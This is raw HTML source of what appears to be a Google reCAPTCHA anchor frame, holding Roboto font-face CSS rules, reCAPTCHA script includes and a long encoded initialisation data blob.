  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="Bpe5Yq9Q47Zgz5l0BxV8Xw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="Bpe5Yq9Q47Zgz5l0BxV8Xw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Bpe5Yq9Q47Zgz5l0BxV8Xw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w71OwpvDnsOdwrgpGm3DjB4awr0eL8O2V2dvXcKTwo9KTcOIwoXDosOAC3TCosKvw4nCqAbDhcKgw4fDh8K4wr4OwqpydVZUw6LClTFbfMKEw5nCicK/f8OMw4rDgMKmwrNWQGxPDsKrAcKYwp0TAMOIIMOHOMOmw5HDumPCrGzDqcKewqTChsKOwqt8fMO4woPDuUcMDg3Cmygcw7spwoUswqzCkl7ClcOzw53DsmBVwrrCqcO6Mz/Cm8OCw6hEwrrCpjVow5tUwoIfw7pXw6vDnsO4dsOSwrw6wrpZBcK6J8OySCXCtGjDnsO+QcKcbsK/wrR5w61hGsOlw6cpwqtCw4w7IcKkw6/CtsOYSUsNw4EqwrzDjsOkPcOLw7HCrMKOwodIwpLDsMKmw6LDk8OiCAYgwqtvw6gMBg5Mw4d4OsOdBMOhwppywrREwq3CvsKpwrE8JMKtwr/CrsKbBFTDrcK9bRtQw5B9IF/CncO7G8OhwqLDi8Kkw7rDphcCw5vCs8KYwqgLw6jCnTjCm8OIwq3CqsKDwqczCyXCsF1YasOufcKKaMKCA8O0XsO7w6JQEAXDgcKGbMOWbTt3A8K3w5wLw63Ch8KKwqcww5zDicO7w7/Dp2dsQwVKVDxDOy7Dl8O2w7DCrcO8WyxEABHCpMKGKmFDw75ZYVhYw7QFQy9YIsKtw7/CogIzaMOmT8OhY8K2w6xxw7PDrSh6w5vDpsOdccKWFcKeI8O/[base64]/[base64]/CvcOGJ8Otw5VrwpI0aMOvwobDjcKmaTLCjTd1w43DoynDkn8UwrRUw7XClU8uYRQmw5HDqX9RwpLDuMKkw4ICwoQhw5DCk8KVRDQxKBjDm39wYsOHKMOEfUrCnMODUkp2w6XDscKIw5zCtELDtsK4Z18UwqJ/wrvCimHDmsOEw7HCmMKgwrbDhMK9wpl9a8OOKVBNwp83dHxDw740wozClsOXw6YpD8KXfsOxKcK0MRTCrmfDnyETw77CrMKybiwGcE/Drw0OB2/CnsK6cWvCoQXChVzCtlgow6xFKxLCu8OnY8KzworCisKXw7DCpXQLFsKFfDnDgcKVw5fCgQnDmDbCrMOSTcO/Z8K7w6BzwqvCvjlxGHhjw5F1woEqP19IS24ow6c8w5l+w6vChkYWDVrClsKpwr0Jw7JAw4fCpsKGwovDssKkf8KAXSlMw5Zmw7Agw7UAw7IGwoXDnz3CpxPDjsO3w5JLHWBbwqHDssKQfsOVa2UjwpQFYis0ZsOpWjIAa8OaOsOSw5/[base64]/Doi5Rw63Dg00Mw5xpYXR6w7jCiBrDt8KfARoLOxnClFfDqsKsa2jDgsO5w7hFcAc/wrkMZsKNEsK0wr53w6g1ecK0b8KDwqdZwrLCpFDCqcKgwpQsScKww6h1Ol/CoG5iB8OzB8KBOMKDesKpaDLDpDXDn0/Du3DDrS3CgMOWw7hSwpxNwqLCicKLw4nCunMgw6gTGcKxwqjChMK0w43Cqz0mWcKPW8K0w4ENIgHDh8OnwoYOJcKkbMOoDGfDocKJw4pOPGBFZTPCrh7DisKBECfDkFlew53CjBXDsR/DpcKmJHTDiljCq8O8cUM0wrMHw7Q5XsOnSXV2w43Cm1fCkMKgN3nCo3jCkx5jwp3DjGLCiMO7wqjCgzZtW8KTb8KFw4l4YsK8w7U0Q8KxwqrCnjtTRQ8fOmPDmxxBwoo2WnA7XCIXw5cAwp7DrzJPKcOsezDDtw/[base64]/wqXDs3rCugLDh19IBMKAw5o1LsKLwqAPDn3DjsO8bwxGHMObw6HDtFzDqSE7PCxFwpHDrcKLPMOAwpg1wr1QwpBYw79+KMO/w7XCscOUcQTDoMK8wq/[base64]/CvGnDgMKfIlHCh8KCNCzDnl/CvX9+DMOBwq/CknbDongHM3jDq0/Dq8KKwpsDJBJVTsOpUsOUwonDp8KSfBTDgxvDgsO0AcOQwozDssKefWTDp1PDiRpUwozCpcOtXsOWUCx6X1bCv8KsFMKBMcK/JyzCq8KxBsK5XXXDlQLDsMKlMMKuwqppwq/CnsOTw6bDijcXe1HDm2kRwpHCr8KlccKVwqHDgT3Ci8KIwpXDncKHKhnCicOMcxofwog/W17CvcKRwr7DssOFbAB0w7IHwo/[base64]/Cs8KSEDUowr8/[base64]/DmcKSw4PDuShUPcKAQD3CqFLDmCLDlAfDrjvDosKOw5zDogRcwow1OsKfwr/CoF7DmsOlSMOYwr/CpQ4fNVfDt8Otw6jCgQ8tbUjDr8KQJMKmw41Hw5nDvcKPR0bCkGfDvx7CvcKxwpjDonpPbcOEPsOIOsKHwoRMwqDDmAnCvMObw4UvWMKES8K4RcKVcsK9w4hcw4wwwpFuS8Ouwo3DmsKFw5tywrTDvsO3w41Mwo4Qwpcnw5DDvXFjw6w+w6LDisK/wpXDqzDChk/ChxPCgBfDosKRwpbCisKmwpVBfiU7Am90Z1zCvizDuMOfw4bDrMKeYcKpw6htLyDCm0gsQhTDhFFtU8O5MMK2OjHCkl/[base64]/DoFJwdSPCm8OVw5vCv8O7DRPDnS5dMwPDnnjDnMOYClHCmBUbwojCq8KBw6HDihLDnE8Jw6XCpsOmwq0gw6PCpsOXZMKAJMOFw5/[base64]/DpcO1w7kDw5TCqgBAwrtGwqLDmsKNNw09Q8O+ScOOQcKOw6LCjMO/[base64]/JsOuw5XCmsKwRDEww5PDncOLUhvDoHlowqrDnDYFwoY1B0/Dihl/wq84LCLDqj/Dqk/Cq1lhGngOBcO/w4kBGcKbFnHCusOpwrLDv8OQGsOye8KBwoDDgz/[base64]/w4xqZxjCjnNiw4vCmmIjPHnDhsOaw57CnC1DRcKMw4E/[base64]/DncO6w71aw7YINcOXEzLDshjCkAINw6Mjw5zDqsK8w4XCvVonJwtwdsKRHMOhPMK2w7/DuXsTwrnDgsOMKgUfIcKjHcOOwrXDl8OAHiHCsMKWw4Q2w7EEZRzCt8OTJxzDvUlGw7rDmcKMY8Kiw43Chn89woHDvMKEN8KaN8O8wqgBEkvCpSIOb3hmwp/CjiQbfMKvw67ChTTDoMOowqs4Py7CsCXCp8OCwpBsLgtywq8QFH3Cjj3Cm8OPfQUWwq3DijYzMlk8XR8PTRbCtmNjwo5sw7xTfsOFw41mLcKYecKNwow4w7UtWlI4wrzDnF0xw5cnXsOzw6Fjw5zDhmHCvj0kesOxw4ZVwplOQcK/wqbDlTDDqCfDjcKUwr/DsHhKRTRpwoHDkjQ3w5/[base64]/CllvCpsO/w7JZwrnCssKNJSnCvmcNesOEJMKbXDvDqT8mMMO0Dw/CvVbDoXYswqpfVU/DgSN8w7YdSAHDjW/[base64]/[base64]/d3TCpD7CjcOqLMK7w4opwobCscKZwq/DoMKWZcOzw4LCk04fWMO/wpHCvcOlb0rDgnl6LsOYPTFyw6TDnMKTRkzCuykUVcOhw7h7fX50XwnDncKjw41mSMO7F1HCmAzDgsOCw69twokowprDn3LDgVMrwp/ClsKYwrgNKsKmSMKvMSDCq8OfHEwMw71qAUgxYk/CgMK3woUGb1h8GcO3wq3CrHnCicKbw4F9wopkwpDDiMORXUM6BMKxYj/DvQHDlMKBwrV6LCbDr8KWa2nCu8Oyw4IzwrBAwoZwBTfDnsOOK8OXd8K8eTR/wpfDoFtbAUjCh2hrdcKFMwlnwq3Co8KwAzbDlsKfPsOawpnCt8OcFMO6wqkmw5bDlcKWBcO3w77CucK6ecK5B37CnizCmhQdC8K8w7vDk8O5w61ewoA7LsKRw45pERzDoSpqHcOqB8KZdxMZw6VtBsOnXMK7wpLCosKYwoFsTTzCqcKtw7jCgRTDqzzDucOyNcK/wqLDiTnDtmLDqEjCvXEiwq5JScO7w5zCncObw5kmwq3DgsOkSSJ0w719XcOKU0ZpwqwIw6bCpVp/VHvCizTCiMK3w4hHWcOcw4Evw5oow4bDgcKPDkJfw7HCnmoWVcKID8K7CMOwwpXCmXQyYMK5wrnClsObNHRWw7vDn8Orwp1ETcOLw6rCnCBKTSLCuCbDp8Oxwo0Dw67DkcOHwonDpBnDql7CsA/[base64]/[base64]/f0MfwrN6PMK8EcKUWzTCj8Ovw7rDksK5JMOqLmcKMGVkwqPCng0fw4fDo3HCun0Hwo/CncOqw4rDlinDrcK6B0MqNsKxw4DDoANRwq3DnMOlwo3DrsK2Ii7CkERvNCtuXyDDokjCsEfDlWA4wocNw4TDk8OlYGEew5bCgcO7w7o+VVPCh8OkWMOSfcOjQMKIwrZkMG8Qw7xow6PDoW/DocKrXMKqw7zCqcK4wovCjhFQblhTw6tcZ8K9w5k2AT/DmkbCqcOjwoXCosKKw7fDgsKoaSXDr8KgwqXCo1LCpsKcDU/CosKiwoHDn0rCszYswo5Zw6bDjsOSTFRYKGXCssOhwqfClcKcfcO7W8OfCcKvZ8KjGcOPWyjCuhQcGcKVwpvDnsKkwobCmX49HMKXw57Ds8KnRV0GwpzDn8KzHF/CpCZcT3HCiwYFNcOMfW3CrD8BU2TDn8K2WTbDqRsTwqhFAcOoc8KFwpfDnMKLw51fwr3DiCXCp8Kew4jDq1Yqwq/Cp8KKwplGwoBnH8KNw5AvA8KEU30Tw5DCgcOAw7lYwod0wpzCicKFH8OvCcObO8KpGsK/[base64]/DrsOmGsKbUgBGd300wpLDpytpw6TCtsO4J8OuwoDDlHF5w4BxTsK7w6wiYzJCLynCuD7CtQd1BsOBw7J0QcOSwq0rHATCo20Hw6zDnsKQO8KhbcOKI8OHwprDmsKrw7lfw4RrWsOxaW/Dhk13w57Dgj/[base64]/RDbCujvCs8KAw6IgwqAUcTEIw6kGf8OPEsOxJcOKwoR2w4bDpRQ/w5rDu8KsXgDCmcKDw5ZNwozCv8KVC8OmXnjDpAXDlibCm0PCvxvDomBCw6l7wp/DocK8wrpkwrZhH8O/[base64]/Ck8O3ccKUwqnDqRDDgjbDpCLClBFIUsKIw7k0wpxBw6Zfw7Nzwo3Cpn3DlVQoYF51RmzDgsOST8OKfEbCp8K1w649CC8AIsKhwr4mCUcRwrwPNcKvwqE8BRfCoGrCs8KZwppPS8KZOcO2wpPCq8OGwoEoD8K5ecOETcK9wqA9csOUMwcBCsKUPQ3Dr8OIw6tbV8OPLz/CmcKhwrnDqcOJwpk3fVJSDxILwq/CrGY1w5IlfFnDkh7DmcKHHMONw4zDjyhuTmLDkVbDpEvCssOJO8KXw5TDmzjCqwXDsMORcHR+bMKfCMKYbmUVIDJ1woDCg0dPw5LCuMK9wpU4w7nCq8Ktw5pLF1k+OMOJwrfDjSJhPsORRzEuBDYDw5wmfsKRworDmkVZAWlGI8OEwoclwqgdwq3CnsO/w5guR8OecsO+FyrDscOowoJ7QcKVMwQ2QsO7cQrDlQ85w5wpGsOZJMO6wrd0aigTRsKnXADDiBRxUi/Dk3XCoiRVZMOIw5fCl8KNXQxpwo85woFuw4FLWQw9wpsrwoLCkBHDgMKJH2U4N8OuHSc0wqx/ZGMDDygDRQMfGMKXRMOULsO2KgXDvCjDnW5jwoBXTxUIwr7Ds8OPw7nDlMK3XFTCrQRkwptgw4dodcKnVBvDlHoqSsOcG8KAw7jDnsOeSGthGMOAOmFtw4/[base64]/[base64]/KsOjw5cRwopsLEZSw7fCogMfLcKhBsK8dnMYw64Ww7jCucOnO8Orw69mIMOnCsKSRyRbwovChMKAKsKsOsKtCcO6YcORTMK1PygjGsKdwqstw5/Cn8K+w4JUIRDCksORwpjCsXVwSwo2wovDgFQDw6bCqFzDuMKxw7o6dB/DpsKgKxzCu8OqfULDkALCvXEwaMKvw4LCpcO2wosJcsKUAMKEw44jwq3Dmk1jQ8O3C8O9ZAkdw4HDiU0Xw5c9NMODbMOwERLDh2JyTsOSwr/DrGnCvMOlc8O8X10PXnIIw6V0KiTDlDgzw6bDmD/DgFMOSB7DuBPCmcKaw7gZwoLDmcKjJcOUYB9FQ8OmwqgBHXzDuMKxEcK3wonDgS9IDMOHw7YSbMKww709QiBuw6hAw7/DqlB8U8Oow7fDgcO4KsOyw4Nuwp03wox9w70jcyISw5bCrcOxVhrChBYcZcOsFMO/EMKLw40XFj7DkMOJw57CksO8w6HCtxrCmCnDjVrDgzLCuwDClsO7wrPDg1zDhn9BY8K5wpLCnyHDsF/DlX1iw6hKw6TCu8OIwovDhmUfT8K1wq3CgsK/RcO9wr/[base64]/DsgY2wq3CtzknAwcGC8OcSi3CoMKAw4LDhsK/ZgLDtgR3S8KfwqcnBH/Ck8K2w51neUQgacKrw6rDgTTDicOcwr1OWTnCmEhwwrZVwrZiP8OrNjPDlkTDusOJwrg/w5x1IhXDrcKUfTPDjMOYw4DDj8K4XXE+FcOVwrPClVMCe2AHwqMsN2PDunnCow19W8K5w5hHwqLDu3XDhUrDpAvDrWnDjyHDj8K8CsKwRzhDw70NFmtCwpMowr0US8KKaFIsRnMAKXEkwovClVfDsQXCvsOdw7kRwq4mw7bDjMK+w4drQcOrwo/DvcOvMSTCglvDhMKbwqU8woIlw7YIWU/ChW51w6cwVzvCsMOzWMOadn7CkkIDPMKQwrceb30kJcOYw5TCt3U2woTDs8K+w5DChsOnHRoIa8KKw7/[base64]/w5TDu8K6c8O3w6XDpMOowpMAw7HCtMO/[base64]/Dkn7DvcONwqTCtScSIMODwqbDiA/[base64]/Ck8O3bCMoa8O4w7zCphvDicKyw7XCqMO5X8KYFi8GYRwBwoTChmhiw5zDs8Kow5tvw6UTw7vCpC/[base64]/[base64]/wo/[base64]/CssK1wpdPUcO/UV3CisO6Iw7DvsKkUsKme3dwB31zw7YURXt8YsOaecKtw5bDvsKLw74lHsKId8KSOBByNMKmw7zDtmvDkXDCllXCi3diNsObZ8ONw6RVwo4hwpl3Y3vCo8KxKivDn8KGKcKCwpgXw45bK8K2w5jCiMOwwoTDrh/DrMKvwpHCpMKqQTzCvVAWKcKRwpPDtcOswpYxMlsyPQTDr3tjwozCjBx7w53Cr8Okw43CvMOewp7ChUnDsMOjw7HDpXbCl3PCjsKVKzpWwqJodknCosOsw67Cm0HDonXDm8O8MiAdwrgaw74pQAYreXQ4USNTT8KJJcO/FsKLworCuyPCvcOFw6NCTkBoA3PCkHU8w4/ChsOGw5jClFFTwoTDrC5Sw4bCqBBww5sWLsKFw69ZPsKxw50Yagg1w6HDlER6AWkFWsK7wrdcUyB0YcKUQzPDtcKTJ23CtMKtGsOJB3TDpcKEw6pdRcKWw6sswqLDimtPw6PCnGXCjG/Ch8Kbw4XCpHViF8KHw5hXVx/CqcKjEFw6w4NMG8OqZwZIScOSwoJtQMKJw4HDm1HCqsO/wq8rw6MkOMOew4oCRHA5fgxew44nQArDkk08w7jDo8OZCXlyasK/AMKwEjlbwrXDuG97Tx81H8KQwr/[base64]/DhjXDjG/CqsOmwosXwqMaw73CsivCocKcfsOGw5kfZnR+w4wfwrwUf15Xf8Kow4FFwq7DinY5wpLCh3HCgk7ChElnwpXCiMKRw5vCjSUewqRjw5pvOcOfwoHDkcOewpbClcK8awckw6zCoMKrXWbCkcOEw4dXw4jDnsK2w7dSfmnDnsKiBy/Cg8OXwoNbdBJzwqdIPsObw5nClsOJGFgZwrw0UsOqwpVyARdgw7lWaU/DtMKeZA7DkzMrcsOMwq/[base64]/DhUDCpcO0w7XDnXjDocOOFjTDvyh1wqdvw5xAwq7CtcKQwqwkG8KzRzvCgB/DuxHDnDzDn1oTw6PDlcKGfgI+w7RDTMOywpNuX8O5Q3hVZcOcCMOZaMOewp/CqmLCh0swKcKpPRrCksOdwqjDrXo7wr8nGsKlNcOBw7TDqSZew7fDvUh4w6bCjMKGwo7DvMKjwpbCpWTClzFZw5TDjj/Cm8KNZV4hw53Cs8KNOGjDqsKcwp8eVELDsEDDo8OjworCpkw5wqnDrkfCgcOWw5EMwpUWw7DDiTYxGcKrw5TDp2YhN8Kba8KwBQ/DhMKsQB7CpMK1w5YYwq8lPBnCuMOBwqwEScO9wpMAZcOQF8OPM8O0Ey9cw4oTw4VFw53Cln7DuQrCpcOHwr7Ch8KEGcKjw4fCuRHDssOmUcOeUkgGJCMDZMKcwoLCmAQ3w5TCrmzCgyTCqQR3wr/Dj8Kcw6JgKSgow43CkW/[base64]/Dr39Bw6bCucK3VcKvwofCpsKLwoEeKcOAFsKLwrhkw7p4XRkpHxHDssOOworCoS3CsTnDhXDDsDE6AXJHYj/[base64]/CusOxeMKPKmQqw59gSsKqOsKGw4pjw5DCqMO4Y3YGw48iw7rCqRbCtcKncMOFR2TDj8O/wpoNw5Yiw7TCiznDhBIpw4ABIn3DogMyNsO+wpjDh0U3w5PCmMKHTm4swrDCrcOfw47DusOifEZPwp0nwqjCryAZbBLDkTPCm8OQwqTCnD9VZ8KhA8OJwqHDlX/DqUXChcKUfV0rw5k/SXHDpcKST8ONwqzCsGnCqMK7wrE5QUA5w4rDnMO2w6oYw5/CuzjDtiHDmB4Sw6zDiMOdw6LDisKGwrPCr3EGwrIoOcK/d2LCgRfCuW8/wppyeGAfC8KBw41JBgoNXX/[base64]/DnsOhw6AXdsOeXMOewqTDtcOuwq00DiMRw6hFwrjCoHvCsmMuBwFXMmLCiMOUCMKVwqEiF8ORSsOHSwxBJsOJcSdYwrkmwodDesK/ScKjwpbDoWTDoFAcAsOlwrvDoCtfcsKEHMKrRGk+wqvDuMOQFFvDscK+w44neynDrsKaw4BmacKKbQ3Dp357wp9ywpPDr8OHU8OqwrXCv8KlwrrDo19xw4/CicKwPB7DvMOgw6RWKMKbGBUffMKRW8Oxw53Du3MNBcOJbsO9w77CmgbCosOzfcOVAF3CqsKmBMKhwpJCVDodMMK/[base64]/MibDmsKgw6hPw7/DkMK3G8K+WQJKKDlQcMOWwozCicOpHAdIw4FCw5bDrsKowowrw77Dl359w6nDpmbCm0PCr8O/wpcowpzDisOywpsdwpjDmsOpwqrChMKoCcOedEHDnWcDwrnCt8Kmw5Rswp7Dj8OPw7wHPGfDqcOTw50Wwq9xworCqz0Qw4wywqvDuktbwplDEn/[base64]/wqY1UDE0w5XCo8KSw7bCl8KkwoDDgcKZwr1cPcO/[base64]/[base64]/CiHtGPcKdwppyXixaCcO/w67Cg3LDkMOqw4/DtcO3w5fCi8K9acK9YTFFVxbDqsKDw50WNcONw4DCm23ClcOmw6nCkcOIw4bCrMK9w7XCicK5wowww7BlwrvCjsKjT2PDvMK6GzVAw78jLx4Vw5DDr1PCvErDpMOgw6N3SnTCnwN3w43CulrCp8KpT8KrIcKOfSTCr8K+fU/CmF4FQcKTQ8Obw7xiw55dEXJ/woluwqw4d8KyTMK+wqdkJMOuw7/[base64]/CnMKnw6HCjMOeFgEswpkUwo11XDhKT8KWSxTDmcO1w7TDvcKswqbDjsOXwprChzDCtsOKLSzCvQ48NHB/[base64]/w6zDjwDCmMOfwoYxCnXDvyFmwotfwrkdFsORasOuwo0rw4FMw591wp9AVUjDrGzCryfDpB9WwpbDqsK7YcOew5HDkcK/wrrDrcKLwq7DgMKaw4fDicOoPW5WdWZVworClglpVMKgPMOsBsOGwoYdwozCpyQ5woVQwp91wrI/e3QNw7MPFVw1HMKzCcOREFIdw4PDhMO2w4zDqDBVWMOJQxzCgMObEsKFfGvCoMO+wqoUPMOfa8KCw6AMfcOXLMKow6s2woxewqzDncK7wrzClQTCqsKhwpd/ecKvYcOZOsKxbzvDs8OiYjMKWg8Pw6xdwpfDmMKhwowiw6XDiD0bw7TCv8OWwqnDh8ODwrjClsKuOsKiNcK3T0MDXsOREsKGVcO/w5kFwq4gbj0JLMKqw7wfLsK1wr/CosODw5gBFx3CgsOmUsOGwqPDtmrDujUXwpEmwphlwrc/[base64]/[base64]/wrxzA3bDjsKWJEIUw77Ct8KKZsKuGjnChU/CiQEiXsKua8OHQcOnB8OKRMO2McKxw4PCixLDqUbDoMKnS3/CiWnCk8KlecKawr3DkcOhw6xuw6rClWIOQm/[base64]/Dk1nDtXEBw6fDtW/DgMOATcKAwpV9wonDh8KPwpQSw7nDicK0w78Dw6ZswqDCi8OVw4XCs2HDgTrDmcKlaBTCr8OeE8K1wq/[base64]/DpmvCkjnCr3jDmMK9EDrDpsK+XMOvTsO/S3pow5/CsH7DngstwpjCoMO/wr1/[base64]/wq/[base64]/[base64]/CjcOXGA8mIw/DqjHDiUbDs8OrJgBsPn8BXcK1wrnDmXB3MDQiw6zCncK9JMOvw71Xd8OfBgVPfXrCisKYJg7CkBF9QcKIw4PCvcKdTcKGD8OscjDDvMOww4TDqi/CqDl6EcKmw7jDuMOdw4caw40EwoHDnVbCkmdiJsO8wqzCu8KzBAlSZ8K2w6NzwqrDg1TCucO5b0YRwogRwrZhaMKxTB9NbsOnUcOpw4DCmhxhwrBUwrnDmlUawowpw6DDr8KqJ8KEw7PDr3Rbw6tJFwEow6XDj8KVw4rDuMK/[base64]/OkQBHcOJdMORwojDjsK9w7nCucK4w6pEw4LDtcOnGsOcFcOCbQfDtsK1wqNFwrNRwp4ESwDCjCrDrg5uPMOkOXzDnsOOB8KeWWrCtsOgBMKjelvDpMO+XQ/DvB3DnsOSF8KUEGjDmMOcRjweNFkmWcOUEXUUwqB4AsKlw4Zvw5PCmjoxwp/Cj8Kow7zDocKaGcKuKiQxMEt2fHrDg8OJA2luFsKlfFLCj8K4w5zDoDcxw6HCpMKpZCsIw68WP8KhJsKTYjDDhMKqwoptSWXDg8OXI8Ogwokdwp/DtDLCuhPDtAF6w5cmwojCjcOawoMPNV/DrMOnwo/DkB5Xw4zDvsKNLcK/w5vDqDDCkcO/[base64]/[base64]/LyUoMcKXwpgKw73CpcONw55Sw6bDjT4zwrPCoxXCtsOxwrZOZWDCozTCglXCsQzCuMOjwp1fwovCq3xiLcKlbQvDhTBzAibCjwbDk8ORw43DpMOnwo/DpAHCvlwRUcO8w5DCqMO1YMKSw5xtwojDlcKYwqNVw5M6w6xRDMORwp9SJcKGwpxPw7lOOsOww4pnw6nDvm51w5LDlMK4dXjClzt/NRzCvcOYY8OVw5/CgsOIwpAJOFXDo8Oww6fCqMK5dsKiDgfDqDduwrwxwo3DlMOKwpzCvcKJRsKZw7pawpYcwqLDscO2dEJ+ZnVtwohtwp4Iwq7CosOdwonDjgfDk2XDrsKTKSTClcKTG8OmesKfHcKzZTzCosOLwowkwqrCtm5rR3/[base64]/wofCtsKNwrR3wpTDo8KMOsKRwp7DiXfCmRYzD8OlMBrCnnjCm0Z8HnHCvcOOw7UWw5lnYsOaTzTCmsOjw5nDr8OoaG7DksO6wr9xwoF0JX1rKMOgfQpVwq/Co8OkEDIqdV9VGcOJa8O2Hi3CrRw1eMOiOcOkZGsRw4rDhMKyUcO3w5FHR2DDpGhzeRjDn8OUw6XDph7CkxrDtXzCrsOvHQB4TMKHSC9zw49Hwo7Cp8KkF8KDLcK7CAp8wo/[base64]/wohDOcO9wqQjw7DDn8OoUzgjw4TCo8KJBF0rw77DlhvDrGzCq8OCTsOLATQfw73DpyTCq